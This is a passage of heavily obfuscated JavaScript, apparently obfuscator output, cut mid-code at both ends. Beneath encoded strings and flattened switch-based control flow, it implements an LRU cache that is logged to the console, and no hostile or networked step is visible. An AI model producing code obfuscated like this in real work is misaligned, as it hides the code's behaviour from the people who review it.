0x0,mAxlJw.IbjusF2=(0x1,mAxlJw.ri_01Y)(-0x1e,-0x6).next().value);if(mAxlJw.y4QMA7){dVARo3(G3vViJ.C5z3me=G3vViJ.mAxlJw,BixR3y+=0x31,G8kuuuA+=-0x128);break}else{dVARo3(G3vViJ.C5z3me=G3vViJ.mAxlJw,BixR3y+=-0x22,G8kuuuA+=0x4f);break}case 0xe0:case G3vViJ.cjIYp4.ajMs4T+0x190:dVARo3(G3vViJ.C5z3me=G3vViJ.UkpuP2,BixR3y+=-0x221,G8kuuuA+=-0x6a,dRan76w+=0xf4);break;case dRan76w-0x16b:case 0xd2:dVARo3([...TtzCUWy.SwfF7M]=L8yyGQ,TtzCUWy.SwfF7M[r4LTns[0x0]]=r4LTns[0x2],TtzCUWy.CcqPcR=function(BixR3y){dVARo3(this.capacity=BixR3y,this.length=r4LTns[0x2],this.map={},this.head=r4LTns[0x7],this.tail=r4LTns[0x7])},TtzCUWy.CcqPcR.prototype.get=j5DSXv(function(...BixR3y){var G8kuuuA;dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],G8kuuuA=this.map[BixR3y[r4LTns[0x2]]]);return G8kuuuA?(this.remove(G8kuuuA),this.insert(G8kuuuA.key,G8kuuuA.val),G8kuuuA.val):-r4LTns[0x4]}),TtzCUWy.CcqPcR.prototype.put=function(BixR3y,G8kuuuA){this.map[BixR3y]?(this.remove(this.map[BixR3y]),this.insert(BixR3y,G8kuuuA)):this.length===this.capacity?(this.remove(this.head),this.insert(BixR3y,G8kuuuA)):(this.insert(BixR3y,G8kuuuA),this.length++)},TtzCUWy.CcqPcR.prototype.remove=j5DSXv(function(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],BixR3y[r4LTns[0x4]]=BixR3y[r4LTns[0x2]].prev,BixR3y[-r4LTns[0x27]]=BixR3y[r4LTns[0x2]].next);if(BixR3y[-r4LTns[0x27]])BixR3y[-r4LTns[0x27]].prev=BixR3y[r4LTns[0x4]];if(BixR3y[r4LTns[0x4]])BixR3y[r4LTns[0x4]].next=BixR3y[-r4LTns[0x27]];if(this.head===BixR3y[r4LTns[0x2]])this.head=BixR3y[-r4LTns[0x27]];if(this.tail===BixR3y[r4LTns[0x2]])this.tail=BixR3y[r4LTns[0x4]];delete this.map[BixR3y[r4LTns[0x2]].key]}),G3vViJ.C5z3me=G3vViJ.TtzCUWy,BixR3y+=0x70,dRan76w+=0x65);break;case G3vViJ.cjIYp4.ajMs4T+0xbd:default:return i65MNM(y6uQhS);case dRan76w-0x9a:dVARo3(y6uQhS.push((mX6VOj1|u7KnS9x<<FxazR8)&r4LTns[BixR3y+-0xc]),G3vViJ.C5z3me=G3vViJ.UM9NC2f,G8kuuuA+=0xe0,dRan76w+=-0xb3);break;case G3vViJ.cjIYp4.E3gda5_+-0x180:dVARo3([G3vViJ.cjIYp4.WHmHXre,G3vViJ.cjIYp4.E3gda5_,G3vViJ.cjIYp4.ajMs4T]=[-0xef,-0xa5,0x2e],G3vViJ.C5z3me=G3vViJ.suv6V29,BixR3y+=-0x221,G8kuuuA+=0xb5,dRan76w+=0x190);break;case G8kuuuA- -0x50:dVARo3(G3vViJ.UM9NC2f.mX6VOj1=r4LTns[BixR3y+-(G8kuuuA+0x2ea)],G3vViJ.UM9NC2f.FxazR8=r4LTns[BixR3y+-0x230],G3vViJ.UM9NC2f.u7KnS9x=-r4LTns[G8kuuuA+0xbe]);for(G3vViJ.UM9NC2f.joQEI8=r4LTns[G8kuuuA+0xbc];joQEI8<OaaHkm;joQEI8++){G3vViJ.UM9NC2f.wWxcxZe=jqJc3q.indexOf(iL8suJE[joQEI8]);if(wWxcxZe===-r4LTns[G8kuuuA+0xbe])continue;if(u7KnS9x<r4LTns[BixR3y+-0x230]){u7KnS9x=wWxcxZe}else{dVARo3(u7KnS9x+=wWxcxZe*r4LTns[0x1a],mX6VOj1|=u7KnS9x<<FxazR8,FxazR8+=(u7KnS9x&r4LTns[G8kuuuA+0xe7])>r4LTns[0x19]?r4LTns[BixR3y+-0x21c]:r4LTns[0x17]);do{dVARo3(y6uQhS.push(mX6VOj1&r4LTns[0x14]),mX6VOj1>>=r4LTns[0xc],FxazR8-=r4LTns[0xc])}while(FxazR8>r4LTns[G8kuuuA+0xcf]);u7KnS9x=-r4LTns[0x4]}}if(u7KnS9x>-r4LTns[BixR3y+-0x22e]){dVARo3(G3vViJ.C5z3me=G3vViJ.UM9NC2f,BixR3y+=-0x212,dRan76w+=0x260);break}else{dVARo3(G3vViJ.C5z3me=G3vViJ.UM9NC2f,BixR3y+=-0x212,G8kuuuA+=0xe0,dRan76w+=0x1ad);break}case dRan76w-0xfb:dVARo3(CcqPcR.prototype.insert=function(BixR3y,G8kuuuA){var dRan76w=new(TUMYL1j((0x1,G3vViJ.cjIYp4.Z1kWEek)(r4LTns[0x15f])+r4LTns[0x160]))(BixR3y,G8kuuuA);dVARo3(!this.tail?(this.tail=dRan76w,this.head=dRan76w):(this.tail.next=dRan76w,dRan76w.prev=this.tail,this.tail=dRan76w),this.map[BixR3y]=dRan76w)},TUMYL1j((0x1,G3vViJ.cjIYp4.Z1kWEek)(r4LTns[0x161])).log(CcqPcR));return;case 0x25:case G8kuuuA- -0x1b0:case-0xc4:dVARo3(G3vViJ.UM9NC2f.OaaHkm=iL8suJE.length,G3vViJ.UM9NC2f.y6uQhS=[],G3vViJ.C5z3me=G3vViJ.UM9NC2f,dRan76w+=-0x160);break;case G8kuuuA-0x53:dVARo3([UM9NC2f.L9brNU9]=L8yyGQ,UM9NC2f.jqJc3q=\"\\x4f\\x33\\x6e\\x75\\x72\\x29\\x64\\x50\\x73\\x5a\\x53\\x43\\x4d\\x47\\x4e\\x58\\x45\\x74\\x66\\x42\\x6a\\x41\\x52\\x67\\x4b\\x6c\\x59\\x44\\x71\\x54\\x4c\\x55\\x62\\x57\\x61\\x6d\\x48\\x49\\x6f\\x46\\x65\\x69\\x4a\\x56\\x68\\x63\\x51\\x70\\x3e\\x3a\\x7c\\x31\\x2a\\x21\\x5d\\x2b\\x2e\\x37\\x5e\\x38\\x25\\x23\\x24\\x2f\\x5f\\x76\\x60\\x7b\\x32\\x3d\\x78\\x3f\\x35\\x28\\x2c\\x3b\\x5b\\x22\\x26\\x30\\x40\\x3c\\x79\\x39\\x7d\\x34\\x77\\x36\\x7e\\x7a\\x6b\",UM9NC2f.iL8suJE=\"\"+(UM9NC2f.L9brNU9||\"\"),G3vViJ.C5z3me=G3vViJ.UM9NC2f,BixR3y+=0x1e7,G8kuuuA+=-0x13f,dRan76w+=0x1c);break;case BixR3y-0x9:dVARo3([G3vViJ.cjIYp4.WHmHXre,G3vViJ.cjIYp4.E3gda5_,G3vViJ.cjIYp4.ajMs4T]=[0x9b,0xa9,-0xac],cjIYp4.jebx4k=function(...BixR3y){return jNgIaO(-0x2c1,0x156,0x76,{cjIYp4:G3vViJ.cjIYp4,TtzCUWy:{}},BixR3y).next().value},cjIYp4.Z1kWEek=function(...BixR3y){return jNgIaO(-0x5,0xa3,-0x24,{cjIYp4:G3vViJ.cjIYp4,mAxlJw:{}},BixR3y).next().value},cjIYp4.PxXoLQi=function(...BixR3y){return jNgIaO(0x4b,0x85,-0x9e,{cjIYp4:G3vViJ.cjIYp4,UM9NC2f:{}},BixR3y).next().value},j5DSXv(cjIYp4.Z1kWEek));if((0x1,cjIYp4.Z1kWEek)(r4LTns[0x15e])+\"\\u005a\" in FUnCtp7){dVARo3(G3vViJ.C5z3me=G3vViJ.cjIYp4,BixR3y+=-0x46,G8kuuuA+=0xba,dRan76w+=-0x63);break}else{dVARo3(G3vViJ.C5z3me=G3vViJ.cjIYp4,BixR3y+=-0x46,G8kuuuA+=0x16c,dRan76w+=-0x50);break}case G3vViJ.cjIYp4.ajMs4T+0x13d:dVARo3(G3vViJ.C5z3me=G3vViJ.UM9NC2f,BixR3y+=0x1de,G8kuuuA+=-0x15b,dRan76w+=-0x1e);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x88,-0x16,0xd).next().value);if(OIOISam){return BixR3y}},[G8kuuuA(r4LTns[0x162])+r4LTns[0x13]](...SglrmCl){return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x163])](...SglrmCl)},[G8kuuuA(r4LTns[0x164])](...SglrmCl){return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x165])](...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x166])](OIOISam,BixR3y)},xBEHm8.QBH7_1R=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(G8kuuuA);function jNgIaO(SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={nAbPZb:{}}){while(BixR3y+jNgIaO!==-0xdc)with(G8kuuuA.d4fud9g||G8kuuuA)switch(BixR3y+jNgIaO){case 0x7:case G8kuuuA.nAbPZb.ZzUwu1P+-0x14:case 0xdb:dVARo3(G8kuuuA.nAbPZb.J3_b9S=r4LTns[BixR3y+0x4a],G8kuuuA.nAbPZb.PPsJjk=r4LTns[BixR3y+0x4a],G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,BixR3y+=-0xe6);break;case G8kuuuA.nAbPZb.xbbd3Is+0x174:dVARo3(G8kuuuA.nAbPZb.Uf7lDVL=pS8g8B.length,G8kuuuA.nAbPZb.ixxYo9S=[],G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,BixR3y+=-0x6c);break;case BixR3y- -0x170:case-0x47:case 0x37:return OIOISam=!0x0,i65MNM(ixxYo9S);case BixR3y- -0xa8:case 0xaf:dVARo3(ixxYo9S.push((J3_b9S|N3r24n2<<PPsJjk)&r4LTns[BixR3y+0x142]),G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,jNgIaO+=0xc8);break;case 0x53:case-0xba:default:dVARo3([G8kuuuA.nAbPZb.xbbd3Is,G8kuuuA.nAbPZb.ZzUwu1P,G8kuuuA.nAbPZb.WXJU4F]=[-0x8e,0x8e,0x46],nAbPZb.RJP3zL=\"\\u0041\\u0042\\u004e\\u003b\\u0039\\u0049\\u006a\\u0022\\u0048\\u006e\\u0043\\u002e\\u0045\\u0060\\u0044\\u0059\\u0050\\u004b\\u004a\\u005d\\u004d\\u0070\\u0075\\u0040\\u0066\\u0068\\u0024\\u007c\\u0065\\u0061\\u0063\\u005b\\u0046\\u0023\\u0076\\u0056\\u003f\\u0058\\u0062\\u0077\\u0054\\u007a\\u004f\\u006d\\u003a\\u002b\\u0032\\u003d\\u005f\\u0064\\u0053\\u0028\\u0037\\u0034\\u0026\\u0057\\u0031\\u0030\\u0051\\u0025\\u0069\\u004c\\u006f\\u002c\\u0071\\u0021\\u006c\\u0033\\u0078\\u002f\\u0035\\u003e\\u0079\\u0036\\u0038\\u007b\\u005e\\u003c\\u0029\\u002a\\u007e\\u007d\\u0047\\u0055\\u006b\\u0052\\u005a\\u0073\\u0074\\u0072\\u0067\",nAbPZb.pS8g8B=\"\"+(SglrmCl||\"\"),G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,BixR3y+=0x48,jNgIaO+=0x158);break;case BixR3y- -0x84:dVARo3([G8kuuuA.nAbPZb.xbbd3Is,G8kuuuA.nAbPZb.ZzUwu1P,G8kuuuA.nAbPZb.WXJU4F]=[-0x2d,-0xb5,-0x9d],G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,BixR3y+=0x15,jNgIaO+=0x3e);break;case 0x98:case BixR3y!=-0x48&&BixR3y!=0x24&&BixR3y- -0xc2:G8kuuuA.nAbPZb.N3r24n2=-r4LTns[0x4];for(G8kuuuA.nAbPZb.aJytPh=r4LTns[BixR3y+0x130];aJytPh<Uf7lDVL;aJytPh++){G8kuuuA.nAbPZb.hTe4p8F=RJP3zL.indexOf(pS8g8B[aJytPh]);if(hTe4p8F===-r4LTns[BixR3y+0x132])continue;if(N3r24n2<r4LTns[0x2]){N3r24n2=hTe4p8F}else{dVARo3(N3r24n2+=hTe4p8F*r4LTns[BixR3y+0x148],J3_b9S|=N3r24n2<<PPsJjk,PPsJjk+=(N3r24n2&r4LTns[BixR3y+0x15b])>r4LTns[0x19]?r4LTns[BixR3y+0x144]:r4LTns[BixR3y+0x145]);do{dVARo3(ixxYo9S.push(J3_b9S&r4LTns[0x14]),J3_b9S>>=r4LTns[0xc],PPsJjk-=r4LTns[0xc])}while(PPsJjk>r4LTns[BixR3y+0x143]);N3r24n2=-r4LTns[0x4]}}if(N3r24n2>-r4LTns[BixR3y+0x132]){dVARo3(G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,jNgIaO+=-0x1a);break}else{dVARo3(G8kuuuA.d4fud9g=G8kuuuA.nAbPZb,jNgIaO+=0xae);break}}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0x24,-0x96).next().value);if(OIOISam){return BixR3y}}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w,G3vViJ={r6hvo6S:{}}){while(BixR3y+G8kuuuA+dRan76w!==-0x5f)with(G3vViJ.qJTFgE||G3vViJ)switch(BixR3y+G8kuuuA+dRan76w){case G8kuuuA-0xfd:dVARo3(G3vViJ.qJTFgE=G3vViJ.lLrqGsO,BixR3y+=-0xec,G8kuuuA+=-0xa7,dRan76w+=0x275);break;case dRan76w-0x43:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+0x85]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]]);case 0xc3:default:case-0x38:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+-0x66]]];case 0x45:dVARo3([G3vViJ.r6hvo6S.JzTOkxK,G3vViJ.r6hvo6S.CX5SXK]=[0xa1,0xe2],G3vViJ.qJTFgE=G3vViJ.KKD7rAj,BixR3y+=0xd,G8kuuuA+=-0x63,dRan76w+=0x7a);break;case 0x74:case 0x69:dVARo3([G3vViJ.r6hvo6S.JzTOkxK,G3vViJ.r6hvo6S.CX5SXK]=[-0xe5,-0x8a],SglrmCl[r4LTns[BixR3y+0x25]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[G8kuuuA+0x25]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.qJTFgE=G3vViJ.r6hvo6S,BixR3y+=-0x5e,G8kuuuA+=0x63,dRan76w+=0x3d);break}else{dVARo3(G3vViJ.qJTFgE=G3vViJ.r6hvo6S,BixR3y+=0x8d,G8kuuuA+=0x63,dRan76w+=-0x191);break}}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(-0x25,-0x23,0xb1).next().value);if(OIOISam){return BixR3y}}BixR3y={get[(0x1,xBEHm8.xIcoTLu)(r4LTns[0x14c])](){return xBEHm8.Jrvspz},[(0x1,xBEHm8.xIcoTLu)(r4LTns[0x14d])](...SglrmCl){return(0x1,xBEHm8.n3hk8Fu)(...SglrmCl)},[G8kuuuA(r4LTns[0x14e])](...SglrmCl){return(0x1,xBEHm8.e5_hAlO)(...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x14f])](OIOISam,BixR3y)},xBEHm8.oBMqUb=function SglrmCl(...OIOISam){var BixR3y;dVARo3(j5DSXv(G8kuuuA),j5DSXv(jNgIaO));function jNgIaO(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0xd2]]=\"\\x3d\\x46\\x42\\x4c\\x41\\x53\\x55\\x4f\\x6e\\x48\\x69\\x58\\x5a\\x45\\x4e\\x3a\\x73\\x75\\x4b\\x3e\\x52\\x5b\\x34\\x6d\\x59\\x72\\x2c\\x6f\\x7c\\x31\\x40\\x70\\x6b\\x39\\x3c\\x76\\x49\\x66\\x2b\\x2a\\x21\\x30\\x56\\x54\\x3f\\x7e\\x36\\x68\\x28\\x63\\x29\\x6c\\x47\\x50\\x22\\x78\\x5e\\x33\\x7a\\x7b\\x62\\x79\\x24\\x4a\\x38\\x32\\x44\\x3b\\x57\\x43\\x2f\\x25\\x61\\x71\\x2e\\x7d\\x74\\x6a\\x64\\x51\\x4d\\x60\\x5f\\x35\\x77\\x26\\x37\\x23\\x65\\x67\\x5d\",SglrmCl[r4LTns[0x6a]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[0x12]]=SglrmCl[r4LTns[0x6a]].length,SglrmCl[r4LTns[0x13]]=[],SglrmCl[r4LTns[0xb5]]=r4LTns[0x2],SglrmCl[r4LTns[0x121]]=r4LTns[0x2],SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0xc]]=r4LTns[0x2];SglrmCl[r4LTns[0xc]]<SglrmCl[r4LTns[0x12]];SglrmCl[r4LTns[0xc]]++){SglrmCl[r4LTns[0x30]]=SglrmCl[r4LTns[0xd2]].indexOf(SglrmCl[r4LTns[0x6a]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[r4LTns[0x30]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[0x31]]=SglrmCl[r4LTns[0x30]]}else{dVARo3(SglrmCl[r4LTns[0x31]]+=SglrmCl[r4LTns[0x30]]*r4LTns[0x1a],SglrmCl[r4LTns[0xb5]]|=SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0x121]],SglrmCl[r4LTns[0x121]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[r4LTns[0xb5]]&r4LTns[0x14]),SglrmCl[r4LTns[0xb5]]>>=r4LTns[0xc],SglrmCl[r4LTns[0x121]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0x121]]>r4LTns[0x15]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x31]]>-r4LTns[0x4]){SglrmCl[r4LTns[0x13]].push((SglrmCl[r4LTns[0xb5]]|SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0x121]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0x13]])}function G8kuuuA(...SglrmCl){var OIOISam,BixR3y;function*G8kuuuA(BixR3y,G8kuuuA,dRan76w={MAqvoi:{}}){while(BixR3y+G8kuuuA!==0x38)with(dRan76w.BcqceP||dRan76w)switch(BixR3y+G8kuuuA){case 0xc9:case-0xcf:case 0xb:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+0x6]]];case-0x21:case G8kuuuA!=-0xc5&&G8kuuuA- -0x91:SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[BixR3y+-0x8f])){dVARo3(dRan76w.BcqceP=dRan76w.MAqvoi,BixR3y+=0x13,G8kuuuA+=0x167);break}else{dVARo3(dRan76w.BcqceP=dRan76w.MAqvoi,BixR3y+=-0x95,G8kuuuA+=0x233);break}case 0xf9:case BixR3y-0x11f:dVARo3(dRan76w.BcqceP=dRan76w.kV6oDNo,G8kuuuA+=0xcb);break;case BixR3y- -0x1:return OIOISam=!0x0,YRNqeR_[SglrmCl[r4LTns[BixR3y+-0xa2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[BixR3y+-0xa2]]]);default:case 0xbc:case-0xe8:dVARo3([dRan76w.MAqvoi.TQxdej,dRan76w.MAqvoi.Hdlqc38,dRan76w.MAqvoi.LFF5kT]=[0x74,-0xe0,-0x6c],dRan76w.BcqceP=dRan76w.TmDLNJY,BixR3y+=0x169,G8kuuuA+=-0x1f2);break;case 0xc4:case-0xd1:case BixR3y!=0x91&&BixR3y-0x166:dVARo3(dRan76w.BcqceP=dRan76w.VnfImNa,BixR3y+=-0x131,G8kuuuA+=0x112);break;case-0xf3:case 0x2c:case-0xa4:dVARo3([dRan76w.MAqvoi.TQxdej,dRan76w.MAqvoi.Hdlqc38,dRan76w.MAqvoi.LFF5kT]=[0xdc,0x8a,0xda],SglrmCl[r4LTns[BixR3y+0x89]]=r4LTns[BixR3y+0x8d]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.BcqceP=dRan76w.MAqvoi,BixR3y+=0x12d,G8kuuuA+=0x6b);break}else{dVARo3(dRan76w.BcqceP=dRan76w.MAqvoi,BixR3y+=0x85,G8kuuuA+=0x137);break}case 0x41:case 0xf3:case-0x34:dVARo3(dRan76w.BcqceP=dRan76w.cC53EKj,BixR3y+=-0x5,G8kuuuA+=0x71);break}}dVARo3(OIOISam=void 0x0,BixR3y=G8kuuuA(-0x89,-0x6a).next().value);if(OIOISam){return BixR3y}}if(G8kuuuA(r4LTns[0x122])+\"\\x58\" in FUnCtp7){dRan76w()}function dRan76w(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(BixR3y),j5DSXv(OIOISam));function OIOISam(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={qaHFUQ1:{}}){while(BixR3y+jNgIaO!==-0x9e)with(G8kuuuA.lebly_H||G8kuuuA)switch(BixR3y+jNgIaO){case-0xa:case-0xe9:case-0x6c:dVARo3([G8kuuuA.qaHFUQ1.zh6qQZS,G8kuuuA.qaHFUQ1._AVf9X]=[-0xb3,-0xc5],SglrmCl[r4LTns[BixR3y+0xb8]]=r4LTns[BixR3y+0xbc],SglrmCl[r4LTns[BixR3y+0xf6]]=\"\\x32\\x21\\x75\\x2e\\x33\\x40\\x22\\x23\\x5b\\x28\\x3a\\x50\\x48\\x58\\x3d\\x57\\x6a\\x72\\x43\\x2b\\x51\\x44\\x52\\x26\\x56\\x4d\\x4a\\x63\\x39\\x61\\x49\\x76\\x37\\x64\\x36\\x29\\x5f\\x73\\x7d\\x53\\x2a\\x2c\\x31\\x46\\x7c\\x45\\x71\\x6c\\x54\\x5d\\x67\\x42\\x3e\\x3b\\x6d\\x7a\\x30\\x3f\\x38\\x7b\\x3c\\x24\\x5e\\x2f\\x69\\x79\\x6f\\x55\\x35\\x34\\x4c\\x70\\x25\\x7e\\x66\\x41\\x6b\\x77\\x4f\\x59\\x5a\\x78\\x62\\x4e\\x47\\x60\\x4b\\x68\\x74\\x6e\\x65\",SglrmCl[-r4LTns[0x35]]=\"\"+(SglrmCl[r4LTns[BixR3y+0xba]]||\"\"),G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=0x230,jNgIaO+=-0x183);break;case jNgIaO!=-0x272&&jNgIaO!=-0xd5&&jNgIaO- -0x178:default:case-0x73:dVARo3(SglrmCl[r4LTns[0xe]].push((SglrmCl[-r4LTns[0x6b]]|SglrmCl[r4LTns[BixR3y+-0x163]]<<SglrmCl[r4LTns[BixR3y+-0x14c]])&r4LTns[BixR3y+-0x164]),G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=-0x14d,jNgIaO+=0x2bc);break;case-0xf2:dVARo3([G8kuuuA.qaHFUQ1.zh6qQZS,G8kuuuA.qaHFUQ1._AVf9X]=[0xdf,0xc7],G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=0x193,jNgIaO+=0x9);break;case 0x7d:case-0xca:case-0x59:dVARo3(G8kuuuA.lebly_H=G8kuuuA.R6u91I_,BixR3y+=0x17,jNgIaO+=0x38);break;case G8kuuuA.qaHFUQ1.zh6qQZS+-0x3c:case-0x2d:dVARo3(G8kuuuA.lebly_H=G8kuuuA.P5GJA0,BixR3y+=-0x1b,jNgIaO+=0x100);break;case BixR3y-0x1a:dVARo3([G8kuuuA.qaHFUQ1.zh6qQZS,G8kuuuA.qaHFUQ1._AVf9X]=[0xb0,-0x93],SglrmCl[-r4LTns[0xc8]]=SglrmCl[-r4LTns[0x35]].length,SglrmCl[r4LTns[0xe]]=[],G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=0x215,jNgIaO+=-0x258);break;case 0x6e:case G8kuuuA.qaHFUQ1.zh6qQZS+0xe7:dVARo3(SglrmCl[r4LTns[0xe]].push((SglrmCl[-r4LTns[0x6b]]|SglrmCl[r4LTns[BixR3y+-0x58]]<<SglrmCl[r4LTns[0x2c]])&r4LTns[0x14]),G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=-0x42,jNgIaO+=0xb8);break;case-0xf:case-0x57:case G8kuuuA.qaHFUQ1.zh6qQZS+0x15d:return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0xe]]);case G8kuuuA.qaHFUQ1._AVf9X+0x168:dVARo3(SglrmCl[-r4LTns[BixR3y+-0xb0]]=SglrmCl[-r4LTns[0x35]].length,SglrmCl[r4LTns[0xe]]=[],G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,jNgIaO+=-0x19d);break;case BixR3y-0x272:dVARo3(SglrmCl[-r4LTns[BixR3y+-0x10d]]=r4LTns[BixR3y+-0x176],SglrmCl[r4LTns[BixR3y+-0x14c]]=r4LTns[BixR3y+-0x176],SglrmCl[r4LTns[0x15]]=-r4LTns[BixR3y+-0x174]);for(SglrmCl[r4LTns[BixR3y+-0x14e]]=r4LTns[0x2];SglrmCl[r4LTns[0x2a]]<SglrmCl[-r4LTns[BixR3y+-0xb0]];SglrmCl[r4LTns[BixR3y+-0x14e]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0x3e]].indexOf(SglrmCl[-r4LTns[BixR3y+-0x143]][SglrmCl[r4LTns[0x2a]]]);if(SglrmCl[r4LTns[BixR3y+-0x139]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x15]]<r4LTns[0x2]){SglrmCl[r4LTns[0x15]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[BixR3y+-0x163]]+=SglrmCl[r4LTns[BixR3y+-0x139]]*r4LTns[0x1a],SglrmCl[-r4LTns[BixR3y+-0x10d]]|=SglrmCl[r4LTns[0x15]]<<SglrmCl[r4LTns[0x2c]],SglrmCl[r4LTns[0x2c]]+=(SglrmCl[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[BixR3y+-0x15f]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0xe]].push(SglrmCl[-r4LTns[BixR3y+-0x10d]]&r4LTns[0x14]),SglrmCl[-r4LTns[BixR3y+-0x10d]]>>=r4LTns[0xc],SglrmCl[r4LTns[0x2c]]-=r4LTns[BixR3y+-0x16c])}while(SglrmCl[r4LTns[BixR3y+-0x14c]]>r4LTns[BixR3y+-0x163]);SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,jNgIaO+=0x35);break}else{dVARo3(G8kuuuA.lebly_H=G8kuuuA.qaHFUQ1,BixR3y+=-0x14d,jNgIaO+=0x2f1);break}}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0xb8,0xae).next().value);if(OIOISam){return BixR3y}}function BixR3y(...SglrmCl){var BixR3y,jNgIaO;function*G8kuuuA(jNgIaO,G8kuuuA,dRan76w,G3vViJ={_2s5y_M:{}}){while(jNgIaO+G8kuuuA+dRan76w!==-0x21)with(G3vViJ.bLTkV3o||G3vViJ)switch(jNgIaO+G8kuuuA+dRan76w){case G3vViJ._2s5y_M.rgEig_+-0xc4:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]];case-0xf5:case 0x56:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]];default:case jNgIaO- -0xb:case 0x98:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[G8kuuuA+0x9]]]=OIOISam(t3lmzI[SglrmCl[r4LTns[0x2]]]);case-0x56:case G8kuuuA- -0xa6:G3vViJ._2s5y_M.rgEig_=-0xf6;return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]]=OIOISam(t3lmzI[SglrmCl[r4LTns[0x2]]]);case G3vViJ._2s5y_M.rgEig_+-0x1c:dVARo3(G3vViJ._2s5y_M.rgEig_=-0xdb,G3vViJ.bLTkV3o=G3vViJ._2s5y_M,jNgIaO+=0x21,G8kuuuA+=0x65,dRan76w+=-0x69);break;case-0x9d:case-0x5f:case dRan76w-0x97:dVARo3(G3vViJ._2s5y_M.rgEig_=0xb6,SglrmCl[r4LTns[0x0]]=r4LTns[jNgIaO+0x14b]);if(typeof YRNqeR_[SglrmCl[r4LTns[G8kuuuA+-0xae]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.bLTkV3o=G3vViJ._2s5y_M,jNgIaO+=0x1f3,G8kuuuA+=-0xb7,dRan76w+=-0x7b);break}else{dVARo3(G3vViJ.bLTkV3o=G3vViJ._2s5y_M,jNgIaO+=0x1f3,G8kuuuA+=-0x15d,dRan76w+=-0x9a);break}}}dVARo3(BixR3y=void 0x0,jNgIaO=G8kuuuA(-0x147,0xb0,0x8d).next().value);if(BixR3y){return jNgIaO}}j5DSXv(function(...SglrmCl){var 